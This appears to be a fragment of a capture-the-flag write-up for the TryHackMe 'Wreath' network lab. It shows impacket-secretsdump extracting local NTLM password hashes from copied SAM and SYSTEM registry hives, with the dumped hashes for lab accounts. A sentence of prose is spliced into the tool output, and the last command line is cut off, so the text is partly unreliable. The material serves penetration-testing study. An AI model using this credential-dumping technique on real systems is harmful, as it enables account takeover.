 ┌─[✗]─[0xd4y@Writeup]─[~/business/tryhackme/easy/other/wreath/hive]
└──╼ $impacket-secretsdump -sam SAM -system SYSTEM LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
locally, we can now dump some hashes! Make sure y
disconnect from the SMB server!
[*] Target system bootKey: 0xfce6f31c003e4157e8cb1bc59f4720e6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a05c3c807ceeb48c
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae93
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:06e57bdd682
Thomas:1000:aad3b435b51404eeaad3b435b51404ee:02d90eda8f6b6b06c32d5f
[*] Cleaning up...
muri@augury:~/thm/wreath/PC/uploads$ python3 /opt/impacket/examples/